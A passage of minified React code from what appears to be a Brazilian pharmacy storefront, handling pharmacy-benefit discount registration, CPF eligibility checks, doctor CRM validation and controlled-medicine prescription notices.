s(!1);b((function(e){return Object.assign(Object.assign({},e),{showMessage:!1})})),C({});var n=e.target,r={},o=null==n?void 0:n.elements;Array.from(o).forEach((function(e){"submit"!==(null==e?void 0:e.type)&&("checkbox"===(null==e?void 0:e.type)?r[null==e?void 0:e.id]="S":r[null==e?void 0:e.id]=null==e?void 0:e.value)}));var i=r.cpf.replace(/\D/g,"");r.cpf=i,r.birthday=r.birthday.split("/").reverse().join("-"),r.zipCode=r.zipCode.replace(/\D/g,""),r.cellphoneNumber=r.cellphoneNumber.replace(/\D/g,""),r.phoneNumber=r.phoneNumber.replace(/\D/g,""),r=Object.assign(Object.assign({},r),{admCode:"999",cnpj:"00285753000190",operatorOption:"N",card:i,centralNumber:P,ean:k});var c={pbmKey:N.name,postData:r},l="/_v/pbm/".concat("sevenpdv"===N.name?"legacy/":"","register");fetch(l,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(c)}).then((function(e){return e.json()})).then((function(e){var n,r,o,i,c,l,u,d,m,p;s(!1),(null===(n=null==e?void 0:e.AtivarPrdV1Response)||void 0===n?void 0:n.AtivarPrdV1Result)||(null===(i=null===(o=null===(r=null==e?void 0:e.response)||void 0===r?void 0:r.data)||void 0===o?void 0:o.AtivarPrdV1Response)||void 0===i?void 0:i.AtivarPrdV1Result)?b({showMessage:!0,message:(null===(l=null===(c=null==e?void 0:e.AtivarPrdV1Response)||void 0===c?void 0:c.AtivarPrdV1Result)||void 0===l?void 0:l.TextoInformativo)||(null===(p=null===(m=null===(d=null===(u=null==e?void 0:e.response)||void 0===u?void 0:u.data)||void 0===d?void 0:d.AtivarPrdV1Response)||void 0===m?void 0:m.AtivarPrdV1Result)||void 0===p?void 0:p.TextoInformativo)}):(t(!1),a({open:!0,type:"success",message:"Cadastro realizado com sucesso."}))})).catch((function(){s(!1),t(!1),a({open:!0,type:"error",message:"Ocorreu algum erro, tente novamente mais tarde."})}))}(e)}},r.a.createElement("h3",null,"Dados Pessoais"),r.a.createElement("div",{className:na.a.grid},r.a.createElement(ra,{label:"Nome Completo",type:"text",id:"fullname",placeholder:"Nome",errorMessages:E,setErrorMessages:C}),r.a.createElement(ra,{label:"CPF",type:"text",id:"cpf",placeholder:"CPF",errorMessages:E,setErrorMessages:C}),r.a.createElement(ra,{label:"Data de Nascimento",type:"text",id:"birthday",placeholder:"Data de Nascimento",errorMessages:E,setErrorMessages:C}),r.a.createElement(sa,{label:"Sexo",id:"gender"}),r.a.createElement(ra,{label:"Endereço",type:"text",id:"address",placeholder:"Endereço",errorMessages:E,setErrorMessages:C}),r.a.createElement(ra,{label:"Número",type:"text",id:"number",placeholder:"Número",errorMessages:E,setErrorMessages:C}),r.a.createElement(ra,{label:"Complemento",type:"text",id:"complement",placeholder:"Complemento",errorMessages:E,setErrorMessages:C}),r.a.createElement(ra,{label:"Bairro",type:"text",id:"neighborhood",placeholder:"Bairro",errorMessages:E,setErrorMessages:C}),r.a.createElement(ra,{label:"Cidade",type:"text",id:"city",placeholder:"Cidade",errorMessages:E,setErrorMessages:C}),r.a.createElement(la,{label:"Estado",id:"state"}),r.a.createElement(ra,{label:"CEP",type:"text",id:"zipCode",placeholder:"CEP",errorMessages:E,setErrorMessages:C}),r.a.createElement(ra,{label:"Celular Área",type:"text",id:"cellphoneAreaCode",placeholder:"Celular Área",errorMessages:E,setErrorMessages:C}),r.a.createElement(ra,{label:"Celular Número",type:"text",id:"cellphoneNumber",placeholder:"Celular Número",errorMessages:E,setErrorMessages:C}),r.a.createElement(ra,{label:"Telefone Área",type:"text",id:"phoneAreaCode",placeholder:"Celular Área",errorMessages:E,setErrorMessages:C}),r.a.createElement(ra,{label:"Telefone Número",type:"text",id:"phoneNumber",placeholder:"Celular Número",errorMessages:E,setErrorMessages:C}),r.a.createElement(ra,{label:"Email",type:"text",id:"email",placeholder:"Email",setErrorMessages:C,errorMessages:E})),r.a.createElement("h3",null,"Dados do Médico"),r.a.createElement("div",{className:na.a.grid},r.a.createElement(la,{label:"Estado",id:"medicState",onChange:function(){var e=Object(m.a)(d.a.mark((function e(a){var t,n,r,o;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=null===(t=document.getElementById("medicState"))||void 0===t?void 0:t.value,!a.target.value||!r){e.next=6;break}return e.next=4,Ze(r,a.target.value);case 4:(o=e.sent).ok?j((null===(n=null==o?void 0:o.dadosMedico)||void 0===n?void 0:n.nome)||o.nome||""):j("");case 6:case"end":return e.stop()}}),e)})));return function(a){return e.apply(this,arguments)}}()}),r.a.createElement(ra,{label:"CRM/CRO",type:"text",id:"medicCode",placeholder:"CRM/CRO",errorMessages:E,setErrorMessages:C,onChange:function(){var e=Object(m.a)(d.a.mark((function e(a){var t,n,r,o;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=null===(t=document.getElementById("medicState"))||void 0===t?void 0:t.value,!a.target.value||!r){e.next=6;break}return e.next=4,Ze(r,a.target.value);case 4:(o=e.sent).ok?j((null===(n=null==o?void 0:o.dadosMedico)||void 0===n?void 0:n.nome)||o.nome||""):j("");case 6:case"end":return e.stop()}}),e)})));return function(a){return e.apply(this,arguments)}}()}),r.a.createElement(ra,{label:"Nome do Médico",type:"text",id:"medicName",placeholder:"Nome do Médico",errorMessages:E,setErrorMessages:C,value:x,readOnly:!!x})),r.a.createElement(oa,{label:"Aceito receber emails",placeholder:"Aceito receber emails",id:"acceptEmail"}),r.a.createElement(oa,{label:"Aceito receber correspondência",placeholder:"Aceito receber correspondência",id:"acceptMail"}),r.a.createElement(oa,{label:"Aceito receber mensagens via SMS",placeholder:"Aceito receber mensagens via SMS",id:"acceptSMS"}),r.a.createElement(oa,{label:"Aceito utilização do meu número de telefone",placeholder:"Aceito utilização do meu número de telefone",id:"acceptPhone"}),r.a.createElement(ia,{id:"acceptTerm"}),v.showMessage&&r.a.createElement("div",{className:na.a.alert},v.message),r.a.createElement("button",{type:"submit"},l?r.a.createElement(H,null):"Finalizar cadastro"))},da=function(e){var a=e.formBody,t=e.setModalContent,n=e.setOpenRegister,o=h().infosPBM;return r.a.createElement(r.a.Fragment,null,"epharma"===o.name&&r.a.createElement(Xe,{formBody:a,setOpenRegister:n,setModalContent:t}),"funcional"===o.name&&r.a.createElement(aa,{formBody:a,setOpenRegister:n,setModalContent:t}),"sevenpdv"===o.name&&r.a.createElement(ua,{setOpenRegister:n,setModalContent:t}))};var ma=function(){var e=Math.floor(1e3+9e3*Math.random()),a=function(e){return null==e?void 0:e.toString().padStart(2,"0")},t=new Date,n=a(t.getDate()),r=a(t.getMonth()+1),o=t.getFullYear(),i="".concat(a(t.getHours())).concat(a(t.getMinutes())).concat(a(t.getSeconds()));return"".concat(e).concat(n).concat(r).concat(o).concat(i)};function pa(e){var a;if("search"===e)return ma();var t=function(e){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;try{var t=localStorage.getItem(e);return t?JSON.parse(t):a}catch(e){console.error(e)}}("dermaclub-cart");return(null==t?void 0:t.minicart)&&null!==(a=t.minicart)&&void 0!==a?a:ma()}var va={request:function(e,a){return Object(m.a)(d.a.mark((function t(){var n;return d.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch("/_v/pbm/eligibility?pbmKey=".concat(a.pbm,"-").concat(e,"&cpf=").concat(a.cpf,"&ean=").concat(a.ean,"&minicart=").concat(a.minicart,"&cnpj=").concat(ne)).then((function(e){return e.json()}));case 3:return n=t.sent,t.abrupt("return",n);case 7:return t.prev=7,t.t0=t.catch(0),t.abrupt("return",!1);case 10:case"end":return t.stop()}}),t,null,[[0,7]])})))()},eligibility:function(e,a){return Object(m.a)(d.a.mark((function t(){var n,r,o,i,c,l;return d.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=pa(a),i=!1,c="",t.next=5,va.request(a,Object.assign(Object.assign({},e),{minicart:o}));case 5:return(l=t.sent)||(c="Ocorreu um erro, tente novamente"),((null==l?void 0:l.StatusCredenciais)&&(null===(n=l.StatusCredenciais[0])||void 0===n?void 0:n.idStatus)>0||(null==l?void 0:l.credenciaisStatus)&&(null===(r=l.credenciaisStatus[0])||void 0===r?void 0:r.idStatus)>0)&&(i=!0),t.abrupt("return",{isEligibility:i,data:l,error:c});case 9:case"end":return t.stop()}}),t)})))()}},ba=function(e){var a=e.auth,t=e.setAuth,i=h(),c=i.infosPBM,l=i.ean,s=i.setInfosPBM,u=J(),p=u.getStoredValue,v=u.storeValue,b=Object(n.useState)(!1),f=Object(o.a)(b,2),g=f[0],E=f[1],C=Object(n.useState)(!1),O=Object(o.a)(C,2),y=O[0],x=O[1],j=Object(n.useState)({open:!1,type:"cpf",message:""}),S=Object(o.a)(j,2),P=S[0],k=S[1],N=Object(n.useState)(p("pbmCPF")?p("pbmCPF"):""),M=Object(o.a)(N,2),w=M[0],R=M[1];function I(){return(I=Object(m.a)(d.a.mark((function e(a){var n,r,o;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a.preventDefault(),P.open&&k(Object.assign(Object.assign({},P),{open:!1})),y&&x(!1),te(w)){e.next=7;break}k({open:!1,type:"cpf",message:""}),e.next=23;break;case 7:return E(!0),v("pbmCPF",w),n=w.replace(/\D/g,""),r=c.name,e.prev=11,e.next=14,va.eligibility({pbm:r,cpf:n,ean:l},"search");case 14:(null==(o=e.sent)?void 0:o.isEligibility)?(t((function(e){return Object.assign(Object.assign({},e),{eligibility:!0})})),E(!1)):(t((function(e){return Object.assign(Object.assign({},e),{eligibility:!1})})),x(!0),E(!1)),s((function(e){return Object.assign(Object.assign({},e),{eligibility:o.data})})),e.next=23;break;case 19:e.prev=19,e.t0=e.catch(11),E(!1),k({open:!0,type:"error",message:"Ocorreu algum erro, tente novamente mais tarde."});case 23:case"end":return e.stop()}}),e,null,[[11,19]])})))).apply(this,arguments)}return r.a.createElement(r.a.Fragment,null,r.a.createElement("div",null,a.eligibility?r.a.createElement(r.a.Fragment,null,r.a.createElement(ee,{type:"success",messageText:"Você tem desconto de Laboratório",style:"dermaclubAlert"})):r.a.createElement(r.a.Fragment,null,r.a.createElement("form",{onSubmit:function(e){return function(e){return I.apply(this,arguments)}(e)}},r.a.createElement("label",{htmlFor:"cpf"},"Digite seu CPF:"),r.a.createElement("div",null,r.a.createElement("input",{id:"cpf",type:"text",placeholder:"Digite seu CPF",value:w,onChange:function(e){P.open&&k(Object.assign(Object.assign({},P),{open:!1})),y&&x(!1),je(R,e)}}),r.a.createElement("button",{type:"submit"},g?r.a.createElement(H,{color:"#fff"}):"Aplicar"))))),P.open&&r.a.createElement(ee,{type:P.type,messageText:P.message}),r.a.createElement(ae,{isOpen:y,onClose:function(){return x(!1)},cta:"https://clube.dermaclub.com.br/cadastro-ecommerce",ctaText:"Cadastrar",message:"Você não possui cadastro para ativar o DERMACLUB.",style:"dermaclubAlertWarning"}))},fa=t(11),ga=t.n(fa),ha=t(18),Ea=t.n(ha),Ca=t(10),Oa=t.n(Ca),ya=function(e){var a=e.options,t=e.value,i=e.onChange,c=e.placeholder,l=void 0===c?"Selecione":c,s=e.id,u=e.name,d=e.searchable,m=void 0!==d&&d,p=Object(n.useState)(!1),v=Object(o.a)(p,2),b=v[0],f=v[1],g=Object(n.useState)(""),h=Object(o.a)(g,2),E=h[0],C=h[1],O=Object(n.useState)({top:0,left:0,width:0}),y=Object(o.a)(O,2),x=y[0],j=y[1],S=Object(n.useRef)(null),P=Object(n.useRef)(null),k=Object(n.useRef)(null),N=a.find((function(e){return e.value===t})),M=m&&E?a.filter((function(e){return e.label.toLowerCase().includes(E.toLowerCase())||e.value.toLowerCase().includes(E.toLowerCase())})):a;Object(n.useEffect)((function(){var e=function(e){S.current&&!S.current.contains(e.target)&&(f(!1),C(""))};return document.addEventListener("mousedown",e),function(){return document.removeEventListener("mousedown",e)}}),[]),Object(n.useEffect)((function(){var e=function(){if(P.current){var e=P.current.getBoundingClientRect();j({top:e.bottom+4,left:e.left,width:e.width})}};return b&&(e(),window.addEventListener("scroll",e,!0),window.addEventListener("resize",e)),function(){window.removeEventListener("scroll",e,!0),window.removeEventListener("resize",e)}}),[b]),Object(n.useEffect)((function(){b&&m&&k.current&&k.current.focus()}),[b,m]);return r.a.createElement("div",{className:Oa.a.customSelect,ref:S},r.a.createElement("div",{ref:P,className:"".concat(Oa.a.selectTrigger," ").concat(b?Oa.a.open:""),onClick:function(){return f(!b)},id:s},r.a.createElement("span",{className:N?Oa.a.selectedValue:Oa.a.placeholder},N?N.label:l),r.a.createElement("svg",{className:"".concat(Oa.a.arrow," ").concat(b?Oa.a.arrowUp:""),width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M5 7.5L10 12.5L15 7.5",stroke:"#666",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))),b&&r.a.createElement("div",{className:Oa.a.optionsList,style:{top:x.top,left:x.left,width:x.width}},m&&r.a.createElement("div",{className:Oa.a.searchContainer},r.a.createElement("input",{ref:k,type:"text",className:Oa.a.searchInput,placeholder:"Buscar...",value:E,onChange:function(e){return C(e.target.value)},onClick:function(e){return e.stopPropagation()}})),r.a.createElement("div",{className:Oa.a.optionsContainer},0===M.length?r.a.createElement("div",{className:Oa.a.noResults},"Nenhum resultado"):M.map((function(e,a){return r.a.createElement("div",{key:a,className:"".concat(Oa.a.option," ").concat(e.value===t?Oa.a.selected:""),onClick:function(){return a=e.value,i(a),f(!1),void C("");var a}},e.label,e.value===t&&r.a.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M13.3332 4L5.99984 11.3333L2.6665 8",stroke:"#184595",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"})))})))),r.a.createElement("input",{type:"hidden",name:u,value:t}))},xa=t(60);function ja(){var e=Object(n.useState)(!1),a=Object(o.a)(e,2),t=a[0],r=a[1];return{setAttachmentOnOrderForm:function(){var e=Object(m.a)(d.a.mark((function e(a,n,o,i,c,l){return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:n.items.map((function(e,s){if(e.productId===a&&!1===t){var u={content:{"dados-medico":JSON.stringify(Object.assign({nome:o,crm:i,uf:c},l&&{cpf:l}))}};xa.a.post("/api/checkout/pub/orderForm/".concat(n.id||n.orderFormId,"/items/").concat(s,"/attachments/").concat("Nome e CRM"),u).then((function(){r(!0)}))}return!0}));case 1:case"end":return e.stop()}}),e)})));return function(a,t,n,r,o,i){return e.apply(this,arguments)}}()}}var Sa=[{value:"CRM",label:"CRM - Conselho Regional de Medicina"},{value:"CRO",label:"CRO - Conselho Regional de Odontologia"}],Pa=function(){var e,a=Object(n.useState)(null),t=Object(o.a)(a,2),i=t[0],c=t[1],l=Object(n.useState)("CRM"),s=Object(o.a)(l,2),u=s[0],v=s[1],b=Object(n.useState)(""),f=Object(o.a)(b,2),g=f[0],E=f[1],C=Object(n.useState)(""),O=Object(o.a)(C,2),y=O[0],x=O[1],j=Object(n.useState)(""),S=Object(o.a)(j,2),P=S[0],k=S[1],N=Object(n.useRef)(""),M=Object(n.useRef)(!1),w=Object(n.useRef)(!1),R=h(),I=R.setCrmActive,D=R.setInfosPBM,F=R.infosPBM,L=ja().setAttachmentOnOrderForm,B=(null===(e=null==F?void 0:F.data)||void 0===e?void 0:e.program)||"DESCONTO DE LABORATÓRIO",T=(0,ga.a.useOrderForm)();return Object(n.useEffect)((function(){if(g&&y){var e="".concat(g,"-").concat(y,"-").concat(u);if(N.current!==e&&!M.current)(function(){var a=Object(m.a)(d.a.mark((function a(){var t,n,r,o,i,l,s,m;return d.a.wrap((function(a){for(;;)switch(a.prev=a.next){case 0:return M.current=!0,c(null),a.prev=2,a.next=5,Ze(y,g);case 5:if((i=a.sent).ok){a.next=13;break}return D((function(e){return Object.assign(Object.assign({},e),{crm:{}})})),I(!1),c("CRM não encontrado"),k(""),M.current=!1,a.abrupt("return");case 13:if("Regular"===(null==i?void 0:i.situacao)||"Regular"===(null===(t=null==i?void 0:i.dadosMedico)||void 0===t?void 0:t.situacaoDescricao)){a.next=20;break}return D((function(e){return Object.assign(Object.assign({},e),{crm:{}})})),I(!1),c("CRM inválido ou irregular"),k(""),M.current=!1,a.abrupt("return");case 20:l=(null===(n=null==i?void 0:i.dadosMedico)||void 0===n?void 0:n.crm)||i.crm,s=(null===(r=null==i?void 0:i.dadosMedico)||void 0===r?void 0:r.uf)||i.uf,m=(null===(o=null==i?void 0:i.dadosMedico)||void 0===o?void 0:o.nome)||i.nome,k(m),D((function(e){return Object.assign(Object.assign({},e),{crm:{id:l,uf:s,name:m,conselho:u}})})),I(!0),N.current=e,M.current=!1,a.next=38;break;case 30:a.prev=30,a.t0=a.catch(2),console.error("Error validating CRM =>",a.t0),D((function(e){return Object.assign(Object.assign({},e),{crm:{}})})),I(!1),c("Erro ao validar CRM"),k(""),M.current=!1;case 38:case"end":return a.stop()}}),a,null,[[2,30]])})));return function(){return a.apply(this,arguments)}})()()}}),[g,y,u,I,D]),Object(n.useEffect)((function(){var e;if(P&&g&&y&&!w.current){var a=localStorage.getItem("pbmCPF"),t=null===(e=null==F?void 0:F.data)||void 0===e?void 0:e.code;t&&(null==T?void 0:T.orderForm)&&(L(t,T.orderForm,P,g,y,a||void 0),w.current=!0)}}),[P,g,y,T,F,L]),Object(n.useEffect)((function(){w.current=!1}),[g,y,u]),r.a.createElement("div",{className:Ea.a.crmFields},r.a.createElement("div",{className:Ea.a.formGroup},r.a.createElement("label",{htmlFor:"conselho-novodia"},"Conselho"),r.a.createElement(ya,{id:"conselho-novodia",name:"conselho",options:Sa,value:u,onChange:function(e){v(e),N.current="",k("")},placeholder:"Selecione o conselho"})),r.a.createElement("div",{className:Ea.a.formRow},r.a.createElement("div",{className:Ea.a.formGroup},r.a.createElement("label",{htmlFor:"registro-novodia"},"Registro"),r.a.createElement("input",{id:"registro-novodia",name:"registro",type:"text",placeholder:"Número",value:g,onChange:function(e){c(null),N.current="",k(""),E(e.target.value)},className:Ea.a.input})),r.a.createElement("div",{className:Ea.a.formGroup},r.a.createElement("label",{htmlFor:"uf-novodia"},"UF"),r.a.createElement(ya,{id:"uf-novodia",name:"uf",options:[{value:"",label:"Selecione"}].concat(Object(p.a)(ca.map((function(e){return{value:e.value,label:e.value}})))),value:y,onChange:function(e){c(null),N.current="",k(""),x(e)},placeholder:"Selecione",searchable:!0}))),P&&r.a.createElement("p",{className:Ea.a.success},r.a.createElement("span",null,"✓")," ",P," - ",u," ",g,"/",y),i&&r.a.createElement("p",{className:Ea.a.errorMessage},i),r.a.createElement("div",{className:Ea.a.info},r.a.createElement("p",null,"Este benefício é oferecido pelo programa"," ",r.a.createElement("strong",null,B)," e ativado conforme as suas regras e o CPF informado.")))},ka=t(41),Na=t.n(ka),Ma=function(e){var a=e.urlPBM,t=e.urlDerma,i=h(),c=i.selectedPBM,l=i.accordionPBMRef,s=i.handleSelectedPBM,u=i.infosPBM,d=i.openRegister,m=i.formBody,p=i.setFormBody,v=i.setOpenRegister,b=i.setModalContent,f=i.modalContent,g=i.setOpenModalBuy,E=i.ean,C=i.auth,O=i.setAuth,y=i.quantity,j=i.setNrCentral,S=i.setInfosPBM,k=i.needCRM,N=u.name.toLocaleLowerCase().replace(" ",""),M="epharma"===N,w=Object(n.useState)(!1),R=Object(o.a)(w,2),D=R[0],F=R[1];return Object(n.useEffect)((function(){var e;return c?e=setTimeout((function(){F(!0)}),350):F(!1),function(){return clearTimeout(e)}}),[c]),r.a.createElement(r.a.Fragment,null,r.a.createElement(x,{option:"pbm",selected:c,onClick:function(e){return s(e)},isPBM:!0,pbm:N},r.a.createElement("div",{role:"button",tabIndex:0,className:"w-100"},r.a.createElement(V,{pbm:N},r.a.createElement(I,{checked:c,option:"pbm",onClick:function(e){return s(e)}})),r.a.createElement("br",null),r.a.createElement(Q,{pbm:N,totalPrice:u.listPrice,priceWithDiscount:u.price,selected:c,auth:!1,urlPBM:"dermaclub"===N?t:a})),r.a.createElement("div",{ref:l,className:"".concat(Na.a.accordionContent," ").concat(c&&M&&k?Na.a.accordionContentExpanded:""),style:{maxHeight:c?"2000px":"0",overflow:D?"visible":"hidden",transition:"max-height 0.3s ease-in-out"}},"dermaclub"===u.name?r.a.createElement(ba,{auth:C,setAuth:O}):r.a.createElement(r.a.Fragment,null,r.a.createElement("br",null),r.a.createElement(P,null),r.a.createElement("br",null),r.a.createElement(Se,{textButton:"Aplicar",modalContent:f,setFormBody:p,setOpenRegister:v,setModalContent:b,setOpenModalBuy:g,infosPBM:u,ean:E,auth:C,setAuth:O,quantity:y,setNrCentral:j,setInfosPBM:S}),M&&k&&r.a.createElement(r.a.Fragment,null,r.a.createElement("br",null),r.a.createElement(Pa,null))))),r.a.createElement(we,{openRegister:d,setOpenRegister:v},r.a.createElement(da,{formBody:m,setOpenRegister:v,setModalContent:b})))},wa=function(e,a,t){return e.some((function(e){var n,r;return(e.name||e.originalName)===a&&(null===(r=null===(n=e.values)||void 0===n?void 0:n[0])||void 0===r?void 0:r.toLowerCase())===t.toLowerCase()}))},Ra=function(){var e=c()().product,a=Object(fa.useOrderForm)().orderForm;Object(n.useEffect)((function(){!function(){try{localStorage.removeItem("vtex_recipe_uploads")}catch(e){console.error("Error clearing old storage:",e)}}()}),[]);var t=Object(n.useCallback)((function(){var t,n,r,o;if(!(null==e?void 0:e.productId))return!1;try{if(!(null===(t=null==a?void 0:a.openTextField)||void 0===t?void 0:t.value))return!1;var i=JSON.parse(a.openTextField.value).prescription||[],c=e.productId,l=(null===(n=e.sku)||void 0===n?void 0:n.itemId)||(null===(o=null===(r=e.items)||void 0===r?void 0:r[0])||void 0===o?void 0:o.itemId),s=i.find((function(e){return(String(e.sku)===String(c)||String(e.sku)===String(l))&&e.documentId}));if(!s)return!1;var u=new Date;return u.setHours(u.getHours()-24),new Date(s.uploadDate||a.creationDate)>u}catch(e){return!1}}),[e,a]);return Object(n.useMemo)((function(){if(!(null==e?void 0:e.specificationGroups)&&!(null==e?void 0:e.properties)&&!(null==e?void 0:e.productClusters))return{requiresRecipeRetention:!1,modalType:"withUpload",recipeType:null,hasUploadedRecipe:!1,saveRecipeUpload:function(){}};var a,n,r,o=[].concat(Object(p.a)((e.specificationGroups||[]).flatMap((function(e){return e.specifications||[]}))),Object(p.a)(e.properties||[])),i=wa(o,"Retenção Receita","sim"),c=wa(o,"Entrega Controlado","permite envio")||(a=e.properties||[],n="Entrega Controlado",r="permite envio",a.some((function(e){var a,t;return e.name===n&&(null===(t=null===(a=e.values)||void 0===a?void 0:a[0])||void 0===t?void 0:t.toLowerCase())===r.toLowerCase()})));return{requiresRecipeRetention:i,modalType:c?"withUpload":"storePickupOnly",recipeType:i?"CONTROLADO":null,hasUploadedRecipe:!!c&&t(),saveRecipeUpload:function(){}}}),[e,a,t])},Ia=t(42),Da=t.n(Ia),Fa=function(){var e="storePickupOnly"===Ra().modalType,a=function(){return r.a.createElement("img",{src:"/arquivos/icon-presciption.svg",alt:"Ícone de prescrição médica",width:"30",height:"30"})};return r.a.createElement("div",{className:"".concat(Da.a.storePickup," ").concat(e?Da.a.storePickupOnly:"")},r.a.createElement("div",null,r.a.createElement(a,null)),e?r.a.createElement("p",null,"Medicamento sujeito a controle especial."," ",r.a.createElement("strong",null,"Somente para retirada na loja com retenção da receita")," ","em conformidade com a Portaria 344/98 e RDC 471/21."," ",r.a.createElement("strong",null,"Não é aceita troca ou devolução.")):r.a.createElement("p",null,"Medicamento sujeito a controle especial."," ",r.a.createElement("strong",null,"Venda somente com retenção da receita")," em conformidade com a Portaria 344/98 e RDC 471/21."," ",r.a.createElement("strong",null,"Não é aceita troca ou devolução.")))},La=t(24),Ba=t.n(La),Ta=function(e){var a=e.quantity,t=e.handleChangeQuantity,i=Object(n.useState)(a),c=Object(o.a)(i,2),l=c[0],s=c[1];return Object(n.useEffect)((function(){s(a)}),[a]),r.a.createElement("input",{className:Ba.a.inputQty,value:l,readOnly:!1,onChange:function(e){var a,n=e.target;return"0"===(a=(a=n.value).replace(/[^0-9]/g,"")).split("")[0]&&a.split("").length>1&&(a=a.slice(1)),void(parseInt(a,10)<=0?(s(1),t(1)):(s(parseInt(a,10)),t(parseInt(a,10))))},onClick:function(e){e.stopPropagation(),e.preventDefault()},type:"text"})},Aa=function(){return r.a.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M10.0001 4.16675L10 15.8334",stroke:"#18954A",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),r.a.createElement("path",{d:"M4.16663 10L15.8333 10",stroke:"#18954A",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))},qa=function(){return r.a.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M4.16675 10L15.8334 10",stroke:"#444444",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))},Ua=function(e){var a=e.quantity,t=e.handleChangeQuantity;return r.a.createElement("button",{onClick:function(e){e.stopPropagation(),e.preventDefault(),t(a+1)},className:Ba.a.buttonQty},r.a.createElement(Aa,null))},Va=function(e){var a=e.quantity,t=e.handleChangeQuantity;return r.a.createElement("button",{onClick:function(e){e.stopPropagation(),e.preventDefault(),a<=1||t(a-1)},className:"".concat(a<=1?Ba.a.buttonDisabled:Ba.a.buttonQty)},r.a.createElement(qa,null))},_a=function(){var e=h(),a=e.quantity,t=e.handleChangeQuantity;return r.a.createElement("div",{className:"flex"},r.a.createElement(Va,{quantity:a,handleChangeQuantity:t}),r.a.createElement(Ta,{quantity:a,handleChangeQuantity:t}),r.a.createElement(Ua,{quantity:a,handleChangeQuantity:t}))},za=t(26),Qa=t.n(za),Ha=t(28),Ja=t.n(Ha),Wa=t(22),Za=t.n(Wa),Ga=t(47),Ya=t.n(Ga),Ka=t(48),Xa=t.n(Ka),$a=function(e){var a=e.textBt,t=h(),n=t.quantity,o=t.product,i=Xa()().push,c=function(){return r.a.createElement("div",{className:"flex items-center justify-center"},r.a.createElement("span",{className:"".concat(Za.a.button," ml3")},a))};return r.a.createElement("div",{onClick:function(){i({id:"add-to-cart-button",event:"viewCart"}),setTimeout((function(){var e=document.querySelector(".vtex-minicart-2-x-minicartIconContainer");e&&e.click()}),1e3)},"aria-hidden":!0},r.a.createElement(Ya.a,{text:r.a.createElement(c,null),onClickEventPropagation:"enabled",skuItems:[{id:o.productId,quantity:n,seller:"1"}]}))},et=function(e){var a=e.onClick;return r.a.createElement("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",onClick:a,className:"pointer"},r.a.createElement("rect",{width:"40",height:"40",rx:"20",fill:"#F8F8F8"}),r.a.createElement("path",{d:"M15.2271 16.2271L24.773 25.773",stroke:"#111111",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),r.a.createElement("path",{d:"M15.2271 25.7729L24.773 16.227",stroke:"black",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))},at=t(31),tt=t.n(at),nt=function(e){var a=e.onClick,t=h().infosPBM;return r.a.createElement("div",{className:"flex flex-column"},r.a.createElement("div",{className:"flex justify-between"},r.a.createElement("div",{className:"flex items-center"},r.a.createElement("div",{className:tt.a.iconDiscount},r.a.createElement(A,null)),r.a.createElement("p",{className:tt.a.title},"Compre agora com ",r.a.createElement("br",null)," Desconto de laboratório")),r.a.createElement(et,{onClick:a})),r.a.createElement("span",{className:tt.a.clients},"Exclusivo para clientes cadastrados no programa"),r.a.createElement("div",{className:tt.a.pricePBM},r.a.createElement("p",null,"R$ ",t.price)))};function rt(e,a,t,r){var i=Object(n.useState)({}),c=Object(o.a)(i,2),l=c[0],s=c[1],u=Object(n.useState)(!1),p=Object(o.a)(u,2),v=p[0],b=p[1],f=function(){var n=Object(m.a)(d.a.mark((function n(){return d.a.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:l&&Object.keys(l).length>0&&(Object.keys(a.crm).length>0?(e(a.data.code,l,a.crm.name,a.crm.id,a.crm.uf),t(l),r("pbmUpdate","updated")):(t(l),r("pbmUpdate","updated")));case 1:case"end":return n.stop()}}),n)})));return function(){return n.apply(this,arguments)}}();return Object(n.useEffect)((function(){f()}),[l]),{response:l,setResponse:s,isLoadingBuy:v,setIsLoadingBuy:b}}var ot=function(e,a){var t={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&a.indexOf(n)<0&&(t[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(n=Object.getOwnPropertySymbols(e);r<n.length;r++)a.indexOf(n[r])<0&&Object.prototype.propertyIsEnumerable.call(e,n[r])&&(t[n[r]]=e[n[r]])}return t};function it(e){var a,t,n,r,o,i,c,l,s,u,d=e.pbm,m=e.cpf,p=e.sku,v=e.ean,b=e.quantity,f=e.infosPBM,g=e.eligibility,h=e.factory,E=e.preauthorize,C=e.products;switch(d){case"sevenpdv":return{cartNumber:E.NrLocal,authorizationNumber:E.NrCentral,admCode:E.Administradora,cnpj:ne,operatorOption:"N",sequence:E.NrLocal,function:"approve"};case"sevenpdv4":return Object.assign(Object.assign({},h),{transaction:{transactionCode:E.transactionCode,providerCode:""}});case"dermaclub":case"dermaClub":return{cnpj:ne,idTerminal:"901",nsuReq:g.krzReqBody.numSessao,dataHora:(r=new 